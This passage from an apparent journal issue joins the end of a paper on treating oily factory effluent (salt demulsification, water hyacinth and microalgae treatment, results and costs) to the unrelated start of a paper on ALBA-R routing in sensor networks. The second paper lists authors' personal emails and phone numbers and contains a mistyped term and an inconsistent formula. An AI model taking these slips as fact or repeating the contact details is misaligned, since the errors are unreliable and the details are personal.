Chemical Demulsifiers like Salt, vinegar, glycerine, alcohol, hexane can be used to break emulsions [4] [5] [6] because they break the interfacial film formed between the oil and water by replacing themselves in place of the surfactants. [7] [8] [9] Out of the above mentioned chemicals, salt works out to be the best demulsifier. Temperature is extremely important. 90 ^{0}C (195 ^{0}F) is the ideal temp for washing any oil/water batch. It greatly reduces the chances of making an emulsion.

Working of salt:

Salt is insoluble in oil but highly soluble in water. Salt actually has an extreme affinity to water and no affinity for oil. Also, salt is very cheap.

There are a lot of things that affect emulsions; here are a few of the basics :

(i) Difference in Densities- The greater the difference between the two densities, the easier two fluids will separate into two distinct layers.

(ii) Viscosity- As oil is heated, they become less dense. However, it also decreases the oil's viscosity.

(iii) Salt (NaCl) increases the ionic strength of the aqueous layer. [5]

(iv) Oil-wet solids stabilize water-in-oil emulsions. Water-wet solids can also be made oil-wet with a coating of heavy polar materials and can participate effectively in the stabilization of water-in-oil emulsions. [10][11] High pH, therefore, helps in destabilizing water-in-oil emulsions. It has also been reported that basic pH reduces demulsifier dosage requirements. [12]

Residence time: Typically it is between 10 to 30 minutes for normal crude oil production; however, it may need to be much longer to treat tight emulsions effectively.

Now, the conventional primary treatment can be carried out, which would include liquid- liquid separation[13], sedimentation[14] [15], neutralization[16], flocculation[17] [18] [19] and filtration.[20]

This primary treatment was then followed by a secondary treatment. In the biological treatment of wastewater, a mixed population of microorganisms utilizes the colloidal and dissolved organics found in the effluent from the primary treatment as their main food supply.

This project was based on the following 2 biological treatment methods:

Phytoremediation is the use of vegetation for in situ treatment of contaminated soils, sediments, and water.

Plants have shown the capacity to withstand relatively high concentrations of organic chemicals without toxic effects, and they can uptake and convert chemicals quickly to less toxic metabolites in some cases. [21]

The plant used for phytoremediation in the project was the Water Hyacinth (*Eichhornia crassipes*). Water hyacinth is a free-floating perennial plant that can grow to a height of 3 feet. Water hyacinth was found to effectively reduce the levels of suspended particles, dissolved impurities, other pollutants, BOD, COD, turbidity etc. According to Wilson et al. (2001) there are five main factors limiting the growth rate and carrying capacity of water hyacinth: salinity, temperature, nutrients, disturbance and natural enemies. [22]

Microalgae play a vital role in the assimilation of pollutants in natural water systems. The mass culture of microalgae in wastewater can significantly contribute to the management of water ecosystems by providing an inexpensive, environmentally sound addition (in cases of relatively heavy pollutant loading situations) or alternative (in cases of relatively light pollutant loading situations) to conventional energy intensive wastewater treatment systems. The major advantage mass cultured microalgae has over conventional aerobic wastewater treatment systems is reduced cost due to the decrease in energy input. [23]

Materials and Methods: The effluent was first characterized for the basic parameters: pH, Conductivity, Total Suspended Solids (TSS), Total Dissolved Solids (TDS), Oil & Grease (O&G), Chemical Oxygen Demand (COD) & Biochemical Oxygen Demand (BOD) using APHA methods.

A stage wise treatment was undertaken to assess the treatability of the effluent.

The steps involved in this procedure are as follows:

1. First, a sedimentation tank was designed for proper settling and separation.
2. After considering the salinity limits for the species that would be used for secondary treatment, the concentration of salt to be used for demulsification was calculated. Salinity limit for microalgae *Chlorella* species is 30 g/l. Thus, 30 grams of salt in solution with tap water was used for breaking the emulsion in 1 litre of wastewater.
3. The salt solution was added intermittently in small amounts and vigorous stirring and shaking was done after each addition.
4. This set up was allowed to stand for 24-48 hours depending on the quantity of water for proper phase separation. Better separation was observed for longer standing time.
5. The sludge thus formed was removed using a muslin cloth via double filtration.
6. Now, neutralization of the effluent was done using concentrated sulphuric acid (98%) since the original pH of the effluent was 11.23.
7. 5-7 drops of 0.1% polyelectrolyte solution per litre of wastewater was added drop wise, with intermittent mixing for proper coagulation to increase ease of separation.
8. After settling, filtration was carried out again using muslin cloth and the effluent was stored at 4^0 C until further use.
9. This process was tested for 50, 100, 200, 500, 1000, 2000, 3000 ml of wastewater. Characterization was done at every step of scale-up to ensure effectiveness of the method.

Fig. 2: Formation of Sludge post 24- 48 hrs standing time

Secondary Treatment:

The primary treated water obtained was further treated using two different secondary biological treatment methods viz. Phytoremediation and Microalgae technology.

Phytoremediation:

A. General procedure for phytoremediation:

1. Water hyacinth plant was procured from already growing source and grown in fresh water for some time.
2. The assembly for the treatment was constructed using a shallow tray about 15-20 cm deep. A layer of sand and gravel was laid at the bottom of the tray for trapping the suspended solids and obtaining better clearance.

3. Initial readings of the primary water for BOD, COD, pH, conductivity, oil & grease, TDS, TSS were measured.
4. To check the concentration at which hyacinth works the best, dilutions of 250 ml, 500 ml, 750 ml and 1000 ml of waste water were kept. (This was done to check if it was the concentration of primary water or the toxicity of contaminant absorbed by the hyacinth which affected its growth.)
   (It was observed that the texture of the leaves changed from turgid to flaccid and colour turned lighter post 5 days. Also, a reduction was observed in parametric values.)
5. Accordingly, primary water was diluted to 50% with tap water. About 6 litres of this was added to the assembly. A small amount of fertilizers (NPK and urea) were added to the water initially to aid the growth of the plant.

Fig. 3: Phytoremediation using Water hyacinth

6. After every 5 days, the above mentioned tests were carried out again till 15 days.
7. Fresh plant were introduced to enhance activity and kept in same conditions as before whenever required.
8. The plant was separated from the water and disposed.

Microalgae Technology:

Procedure:

1. Pure culture of *Chlorella pyrenoidosa* was obtained from NCIM.
2. A part of the master culture was first used to make saline suspension and used to inoculate flasks containing Fog's media (without agar). This was allowed to grow for 15 days.
3. Next, to acclimatize the algae to the wastewater, the wastewater was cumulatively added in increasing concentrations (starting with 10% wastewater) along with the fog's media (without agar) after every 3-5 days to the microalgae. This was done upto 50% dilution.
4. The algae were separated from the media flasks by filtration with Whatmann filter paper. 2 ml of uniform suspension of *C. pyrenoidosa* was taken as initial inoculums and a measured amount (obtained by filtering the mass from 2-3 flasks) was inoculated in the flasks in increasing concentrations for a month.
5. Finally, the sample was transferred to a bigger assembly having a 50:50 ratio of Fog's media to wastewater. This was considered to be the 0^{th} day for the treatment period of 15 days. The concentration was kept fixed and the action of microalgae on the wastewater was observed for the next 15 days by carrying out a detailed characterisation of the wastewater parameters after every 5 days.
6. The experiment was conducted under controlled conditions (temperature $27 \pm 2\ ^0C$) at 100-300 lux intensity for a total duration of 15 days. A regular observation of the culture viability was carried out by viewing the microalgae under the microscope.
7. An aliquot of sample was drawn from the assembly and periodically (every 5^{th} day) analysed for physico-chemical parameters such as pH, conductivity, Oil and Grease, TDS, BOD and COD using standard methods (APHA).
8. At the end of 15 days, the microalgae were separated from water by filtration and oven dried to powder form and discarded. The water was sent for tertiary treatment. (or algal biodiesel in future prospects)



Fig. 4: Treatment using microalgae technology

Results: Following results were obtained during the course of treatment:

Table 5.1 Detailed stepwise reduction obtained in each parameter by both technologies

PARAMETERS		pH	Conductivity (mS/cm)	Oil & Grease (mg/L)	TDS (mg/L)	TSS (mg/L)	COD	BOD
RAW EFFLUENT		**11.23**	**14.7**	**90,030**	**8060**	**7684**	**2,01,060**	**64,800**
PRIMARY TREATED		**7.27**	**33**	**482**	**19,800**	**636**	**30,400**	**6450**
POST SECONDARY TREATMENT								
With Hyacinth	**DAY 0**	**7.27**	**20.2**	**240**	**12,329**	**712**	**29,600**	**6200**
	DAY 5	**7.29**	**19.7**	**120**	**11,840**	**700**	**13,600**	**3300**
	DAY 10	**7.86**	**19**	**87**	**11,400**	**333**	**10,217**	**2870**
	DAY 15	**7.66**	**18.2**	**60**	**10,920**	**246**	**7920**	**1050**
With Micro Algae	**DAY 0**	**7.49**	**22.3**	**63**	**13,380**	**NA**	**24,400**	**4950**
	DAY 5	**7.56**	**23.1**	**35**	**13,860**	**NA**	**24,000**	**3450**
	DAY 10	**7.58**	**18.7**	**10**	**11,220**	**NA**	**13,200**	**2400**
	DAY 15	**7.23**	**14.3**	**3**	**8,580**	**NA**	**7200**	**1350**
CPCB LIMITS REQUIRED POST TERTIARY TREATMENT								
CPCB LIMITS (All maximum)		**6.5-8.5**	**-**	**10**	**100**	**100**	**250**	**100**

Comparative study of Phytoremediation and Microalgae technology through 15 days of treatment:



Fig. 5.7: Graph showing variation in various parameters

Discussion: The basis of the project was wastewater treatment with an objective of overcoming the shortcomings of the current effluent treatment plant of the organic chemical factory from where the effluent was taken. Though the main focus of the project was on designing an effective secondary biological treatment, a suitable primary treatment was also carried out on the effluent. The key features of the treatment undertaken were: (i) Breaking of emulsion, neutralization, flocculation and filtration as part of the primary treatment. (ii) A multi-dimensional secondary treatment which encompassed a detailed characterisation before and after the treatment; a comparative analysis of phytoremediation and microalgae technologies and making it as cost-effective as possible.

An overview of the reduction in the parametric values over the entire duration of the treatment is indicative of the accomplishments of the project. The parameters considered were pH, conductivity, oil and grease, TDS, TSS, COD and BOD. pH was maintained around 7-8 during the course of the treatment. The increase in the conductivity and TDS post the primary treatment due to addition of salt was

also tried to be kept under check. There was a drastic decline of 99% in the amount of oil and grease by both the technologies. Phytoremediation led to a decrease of 96.79% in the TSS value of the effluent, while the TSS value wasn't taken under consideration because of the interference by microalgae. Finally, the highlight of the treatment was the remarkable reduction observed in the COD and BOD by both the technologies viz.; 96.03% and 98.37% reduction in the COD and BOD values, respectively by Phytoremediation, 96.4% and 97.91% reduction in the COD and BOD values, respectively by Microalgae technology. Further, an appropriate tertiary treatment is to be performed to meet the acceptable values by CPCB for disposal. Possible suggestions are passing the treated effluent through pressure sand filter and activated carbon filter to eliminate odour and colour. Also, performing an electrodialysis or reverse osmosis for de-salting which will effectively reduce the conductivity and TDS.

Cost Analysis: The objective of the installation and operation of wastewater treatment systems is to assure an environmentally friendly effluent quality meeting the determined border values in a creative, cost-effective and environmentally sound way. The costs involved in constructing and operating a wastewater treatment plant can be broadly divided into two categories: (1) investment costs and (2) operating expenses. [24]

After consulting the company, it was noted that the costs incurred by the company are Rs. 1-2 for primary and secondary treatment; and Rs. 2-3 for tertiary treatment per litre of water. The expenses for our suggested treatment will primarily include the cost of the raw materials and operational charges. The raw materials required in the primary treatment were salt (Rs.10/kg), conc. sulphuric acid (Rs.500/litre), and polyelectrolyte (Rs.280/kg). The secondary treatment includes the raw materials water hyacinth (Rs.2/per plant) and microalgae (starter culture obtained from NCIM and then sub cultured). Thus, the cost per litre won't exceed Rs.2-2.5 for the primary and secondary treatment which is within the budget of the company.

Future Prospects: The main future application of the project is the scale-up of the treatment at the industrial level. The company under our consideration requires nearly a 100 fold scale-up. The main factors to be considered during the scale-up of the treatment involve: (1) Area required for set-up (2) A sedimentation tank (3) Maintaining appropriate conditions for biological treatment on a large scale and (4) Disposal of sludge and biological waste.

The primary treated water at high concentrations can prove detrimental to the growth of the organisms in the secondary treatment. Hence, dilution is required. Initially, water can be added to the treatment plant. Then, this batch of effluent after treatment post 15 days can be recycled to dilute the next batch of effluent to be treated. In this way, the wastewater can be effectively utilized without any wastage or need of more water for dilution.

Since, both the technologies have their limitations in terms of space required and maintenance; a combination of these technologies might help to mask the shortcomings and may give better results. Either phytoremediation can be followed by microalgae treatment or both of them can be used simultaneously to give enhanced and quicker results.

One of the most significant aspects to be considered at a large scale is disposal of sludge generated, water hyacinth and microalgae post treatment which can be used in compost, landfills or to make biodiesel.

Conclusion: At the end of this endeavour, we have successfully devised two treatment options. Post implementation necessary troubleshooting can be done. Further research on this subject matter is imperative since such 'green' technologies are the need of the hour and the Governments especially in developing countries like India are willing to invest in innovative substitutes. Though these technologies require a lot of investment in terms of extensive research and development, time and capital; but upon culmination it will be rewarding.

Acknowledgements: We would like to take this opportunity to express our sincere heartfelt gratefulness towards our project guide Mr. Madhukar Surve, Technical Advisor and Mr. Rahul Kolhapurkar, Lab In-Charge, Ultra-Tech Environmental Consultancy and Laboratory for their expert guidance. We extend our thankfulness to Ms. Smita Lad and Ms. Dhvani Damani, of Ultra-Tech Environmental Consultancy and Laboratory whose constant support with the various aspects of the project helped us immensely. We express gratitude to our Assistant Professors, Ms. Praseeda Nambisan & Mr. Abhijeet Kadam for helping us with the troubleshooting.

REFERENCES:

1. Frank Woodard, 'I*ndustrial waste treatment handbook*'.
2. Yuan, Xin, '*High-Strength Wastewater Treatment by Microalgae*', Environmental & Water Resources Engineering Masters Projects, Paper 43, 2010.

3. Aveyard, R., Binks, B.P., Fletcher, P.D.I. et al., '*The resolution of water-in-crude oil emulsions by the addition of low molar mass demulsifiers.*' J. Colloid Interface Sci., 139 (1), 128-138, 1990.
4. Webpage: http://www.answers-to-your-biodiesel-questions.com/emulsification.html
5. Webpage: www.watercare.co.nz
6. Webpage: http://petrowiki.org/Oil_demulsification
7. Webpage:
Daniel A. Straus, http://www.chemistry.sjsu.edu/straus/EXTRACTION%20htms/Extraction.htm, 2002
8. Krawczyk, M.A., Wasan, D.T., and Shetty, C., '*Chemical demulsification of petroleum emulsions using oil-soluble demulsifiers*.' Ind. Eng. Chem. Res. 30 (2), 367-375, 1991.
9. Bhardwaj, A. and Hartland, S., '*Dynamics of Emulsification and Demulsification of Water in Crude Oil Emulsions*', Ind. Eng. Chem. Res. 33 (5), 1271-1279, 1994.
10. Kato Satoru, Risa Shibata, Kazuyuki Shiraishi & Hidetoshi Kuramochi, '*The Acceleration of Phase Inversion Transesterification in Alkali Catalyzed Biodiesel Production*', Solvent Extraction Research Development, Japan, Vol. 17, 63-71, 2010.
11. Menon, V.B. and Wasan, '*D.T. Particle—fluid interactions with applications to solid-stabilized emulsions Part III. Asphaltene adsorption in the presence of quinaldine and 1,2-dimethylindole.*', Colloids Surf. 23 (4): 353-362, 1987.
12. Kokal, S. and Al-Juraid, J., '*Reducing Emulsion Problems By Controlling Asphaltene Solubility and Precipitation.*', Presented at the SPE Annual Technical Conference and Exhibition, New Orleans, Louisiana SPE-48995-MS, 27-30 September 1998.
13. John J. McKetta Jr, '*Unit Operations Handbook*', Volume 2.
14. R. Cusack, Koch- Glitsch, LP, Wichita, Kanas, '*a fresh look investigates general principles in designing process coalescers*', Hydrocarbon Processing, pgs 53-60, June 2009.
15. http://water.me.vccs.edu/exam_prep/SedimentationBasins.htm
16. Dr. Mark Gross, '*Wastewater characterization text.*', University of Arkansas, September 2004.
17. Ramesh K. Goel, Joseph R.V. Flora, and J. Paul Chen, '*Flow Equalization and Neutralization'*, Physiochemical treatment process, volume 3.
18. Audrey D. Levine, Brian Bolto and David Dixon, '*Reactions of Polyelectrolytes With Other Water Treatment Chemicals [Project #2509]*', Fall 2004.
19. Tapas Nandy, Sunita Shastry, P. P. Pathe and S. N. Kaul, '*Pre-Treatment Of Currency Printing Ink Wastewater Through Coagulation-Flocculation Process*', Water, Air, and Soil Pollution 148, 15–30, 2003.
20. Molyneux,P., '*Water Soluble Synthetic Polymers: Properties and Behaviour*', CRC Press, Boca Raton, Florida, 2 volumes,1984.
21. Webpage: http://water.me.vccs.edu/courses/env149/secondary.htm
22. '*Use of algae and aquatic macrophytes as feed in small-scale aquaculture-A review.*', Floating aquatic macrophytes- Water hyacinths.
23. Brian H. Kiepper, '*Microalgae Utilization in Wastewater Treatment'*, University of Georgia.
24. Integrated Cost-Based Design and Operation

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Load Balancing Geo-routing and routing around Holes in Wireless Sensor Networks

Ashwini S R[1] , Dr.Nataraj K R[2]
[1]PG Student, DCN, SJBIT, Bangalore
[2]Professor and HOD, SJBIT, Bangalore
Email: ashwinigowda@gmail.com, nataraj.sjbit@gmail.com
Contact: 8884640346, 8792240346

Abstract- Sensing and data collection are monitoring applications that are implemented using Wireless Sensor networks. Geographic routing is well suited for WSN applications. In Geo routing, routing protocol obtains information of each node location. That information is very important for sensor networks. In greedy forwarding, connectivity hole are major issue.

This paper presents ALBA, a protocol for geographic forwarding in Wireless Sensor network that balances the load among nodes using a hybrid metric and Rainbow mechanism, it is a node coloring algorithm for routing around dead-ends and connectivity holes without Planarization and face routing. In this paper the performance of ALBA-R in terms of packet delivery ratio, per packet energy consumption and end to end latency is evaluated using ns-2 based simulations. Our results show that ALBA-R is energy efficient protocol compared to the other routing protocol in dense WSN's i.e., GeRaf/ IRIS, thus it is best suitable for real network deployments.

Keywords: Wireless Sensor networks, Geographic routing, Greedy Forwarding, Connectivity holes, Dead ends, Planarization, face routing, localization errors**.**

INTRODUCTION

In WSN, transmission range, Processing and storage capabilities as well as energy resources of sensor node are limited. Routing protocol for wireless Sensor networks routes the packet in the network and ensures reliable multi hop communication. Routers is a networking device that forwards the data packets, using information in its routing table or based on routing policy. Geographic routing or Geo-Routing is a routing scheme based on geographic position information. Geographic routing requires that each node determines its own location and the source is aware of the destination location. Then the message is routed to the destination with this information without using route discovery.

The important design challenges in many geographic routing schemes are

1) Routing around connectivity holes
2) Efficiency in relay selection
3) Localization errors recovery

Connectivity holes are related to the greedy forwarding. Greedy forwarding is a single path a strategy tries to bring the message nearer to destination in each step using local information only. Thus each node forwards the packet to its neighbor. If there is no neighbor closers to the destination lead to a dead-end.

In this paper, routing around connectivity holes are achieved by using converge casting protocol called ALBA(Adaptive Load Balancing algorithm) for geographic routing, load balancing, contention based relay selection along with the mechanism to route packets out of and around dead ends, the Rainbow protocol. The combination of these two protocol is known as ALBA-R (Adaptive Load Balancing Algorithm-Rainbow).

The main contribution of this paper to WSN includes:

1) Enhancement of greedy geographic forwarding with the consideration of congestion and packet advancement while making routing decisions.
2) ALBA-R, rainbow mechanism route packets out of and around dead end efficiently and resilient to localization errors.
3) Ns-2 based simulation experiments that we performed shows that the performance of ALBA-R is superior than other protocol such as Ge-Raf and IRIS.

Advantage of Proposed work:

- Performance is superior than the existing protocol in terms of energy consumption, packet delivery ratio and end to end latency.
- Guarantee packet delivery is achieved by Rainbow mechanism
- A simulation result shows better performance of proposed protocol for routing around dead ends.

LITERATURE SURVEY

Robust position-based routing in wireless ad hoc networks with unstable transmission ranges[16]:
Several papers showed how to perform routing in ad hoc wireless networks based on the positions of the mobile hosts. However, all these protocols are likely to fall if the transmission ranges of the mobile hosts vary due to natural or man-made obstacles or weather conditions. These protocols may fall because in routing either some connections are not considered which effectively results in disconnecting the network, or the use of some connections causes lovelocks. These algorithms include Greedy mode and Recovery mode. The path strategies are shortest path, flooding-based, hop count. It provides low delivery rates for sparse graphs and high communication overhead for sparse graphs. It can perform up to 200 nodes geographic routing combined with GLS. Robust has the ability to deliver a message when the communication model deviates from the unit graph, due to obstacles or noise. It also involves greedy schemes for the performance of optimal shortest path algorithm for dense graphs.

A location-based routing method for mobile ad hoc networks[17]:
Using location information to help routing is often proposed as a means to achieve scalability in large mobile ad hoc networks. However, location-based routing is difficult when there are holes in the network topology and nodes are mobile or frequently disconnected to save battery. Terminode routing, presented here, addresses these issues. It uses a combination of location-based routing (Terminode Remote Routing, TRR), used when the destination is far, and link state routing (Terminode Local Routing, TLR), used when the destination is close. TRR uses anchored paths, a list of geographic points (not nodes) used as loose source routing information. Anchored paths are discovered and managed by sources, using one of two low overhead protocols: Friend Assisted Path Discovery and Geographical Map-based Path Discovery. DREAM proactively maintains location information at each node in routing tables and data packets are partially flooded to nodes in the direction of the destination. It able to handle node failures and provides guaranteed delivery. It does not require additional storage.

Locating and bypassing holes in sensor networks[18]:
In routing, holes cause difficulties in organizing the networks. Holes define the “hot spots” regions created by traffic congestion and sensor power shortage. A commonly used assumption in studying sensor networks is that sensors are uniformly densely distributed in the plane. However, in a real system deployment, this assumption does not generally hold. Even if sensors are distributed uniformly at random, there are still regions with sensor density much lower than others. In practice, sensor networks usually have holes, i.e. regions without enough working sensors.. The applications are avoiding network hot spots, supporting path migration. The applications are avoiding network hot spots, supporting path migration, information storage mechanisms. It can able to handle node failures, information storage and memory requirement. It uses TENT rule and BOUNDHOLE techniques to identify and build around holes. TENT rule requires each node to know its 1-hop neighbors locations. To help packets get out of stuck nodes, BOUNDHOLE to find the boundary of the hole.

A scalable logical co-ordinates framework for routing in wireless sensor networks[19]:
Large scale sensor networks can be deployed to carry out various tasks without the need for human intervention. Efficient data dissemination among different parts of the network is crucial for overall application performance. Such dissemination hinges on the

design and implementation of efficient routing protocols. The latter implicitly defines a set of destinations by their attributes and delivers the data to all matching destinations. It is likely that future sensor networks need both types of routing protocols. Content-based routing may be used as an efficient multicast mechanism that discovers a set of destinations matching given criteria (and returns their addresses to the sender if needed). Address-based routing can then be used to unicast data individually to particular destinations in the content-based groups as dictated by application logic. In this paper, focus on the latter type and assume that when the address-based routing is needed, the addresses of the destinations have been obtained in advance, presumably through some content based mechanism.

Survey of localization techniques in wireless sensor networks[20]:

The localization methods algorithms are centralized, Distributed, Range-free, absolute and Relative. In Centralized localization method requires base station to gather network wide environment information & with plenty of computational power. Examples are SDP-semi definite programming. It performs longer-delay, lower energy. In Distributed localization method each node is independent. It performs up to limited communication and poor localization. Example is diffusion and approximate point of triangular test. In Range-free localization method is based on distance between nodes to obtain unknown node's location. Therefore, it requires additional energy consumption. Examples are centroid localization, APIT. In absolute localization method is based on GPS. It requires sensor equipped with GPS receiver. It is easily understood and used by users. In relative localization method is used to obtain the relationship of distance (or) angle between nodes. It is performed by manual configuration or reference nodes.

On the effect of localization errors on geographic face routing in sensor networks[21]:

The reason for geographic routing protocols does not need to maintain per destination information and only neighbor location information is needed to route packets. Geographic routing protocols are very attractive choices for routing in sensor networks. Most geographic routing protocols use greedy forwarding for basic operations. Greedy forwarding is based on next forwarding hop is chosen to minimize the distance of the destination. It fails in dead-ends. Most geographic routing protocols use greedy forwarding for basic operations.In order to provide correct routing in the presence of dead ends, face routing has been introduced. GPSR is a geographic routing protocol for wireless networks that combines greedy forwarding and face routing. GPSR uses GHT is a geographic hash table system that hashes keys into geographic location and stores the key-value pair at the sensor node closest to the hash of its key.GHT uses mainly for geographic routing to the hash location. The applications are data centric storage and distributed indexing.

ROUTING AROUND HOLES

A.THE ADAPTIVE LOAD BALANCING ALGORITHM (ALBA):

ALBA [2] is a greedy forwarding protocol for WSNs. It is designed to take congestion and traffic load balancing into consideration. ALBA is a cross layer solution for convergecasting in WSN's that integrates awake/asleep schedules, MAC, routing, traffic load balancing, and back to back packet transmissions. Nodes alternate between awake/asleep modes according to independent wake-up schedules with fixed duty cycle d. Packet forwarding is implemented by having the sender polling for availability its awake neighbors by broadcasting an RTS packet for jointly performing channel access and communicating relevant routing information (cross-layer approach). Available neighboring nodes respond with clear-to-send (CTS) packet carrying information through which the sender can choose the best relay. Relay selection is performed by preferring neighbors offering "good performance" in forwarding packets.
Every relay is characterized by two parameters: the queue priority index(QPI), and the geographic priority index(GPI).
The QPI is Calculated as: The requested number of packets to be transmitted in a burst is N_B, and the number of packets in the queue of an eligible relay is Q. The potential relay keeps a moving average M of the number of packets it was able to transmit back-toback, without errors, in the last *k* forwarding attempts.

The QPI is then defined as $\min\{[(Q+N_B)/M], N_B\}$, where $N_q$is the maximum allowed QPI. The QPI has been designed so that congested nodes (with a high queue occupancy Q) and "bad" forwarders (experiencing high packet transmission error, i.e., with a lower M) are less frequently chosen as relays. The selection of relays with low QPI,therefore, aims at decreasing latency at each hop by balancing the network load among good forwarders.

Based on positioning information (as provided to a node by GPS, or computed through some localization protocol), and on the knowledge of the location of the sink, each node also computes its GPI, which is the number of the geographic region of the forwarding area of the sender where a potential relay is located.

An example of QPI and GPI assignment is provided in figure 2.



Fig 2: Computing QPI and GPI Values.

B.THE ADAPTIVE LOAD BALANCING ALGORITHM- RAINBOW (ALBA-R):

ALBA-R[1] features the cross-layer integration of geographic routing with contention-based MAC for relay selection and load balancing (ALBA), as well as a mechanism to detect and route around connectivity holes (Rainbow). ALBA and Rainbow (ALBA-R) together solve the problem of routing around a dead end without overhead-intensive techniques such as graph planarization and face routing.

The Rainbow mechanism allows ALBA-R to efficiently route packets out of and around dead ends. Rainbow is resilient to localization errors and to channel propagation impairments. It does not need the network topology to be planar, unlike previous routing protocols. It is, therefore, more general than face routing-based solutions and is able to guarantee packet delivery in realistic deployments.

RESULTS AND DISCUSSION:

We compare ALBA with two protocol that are of cross layer routing in dense WSN's, i,e., We compare ALBA with two protocols that are exemplary of cross layer routing in dense WSNs, i.e., in networks where dead ends are not likely to occur. The first protocol is GeRaF, one of the first cross layer protocols based on geographic greedy forwarding [3]. The other protocol is IRIS [5], which performs convergecasting based on a hop count metric and on a local cost function.

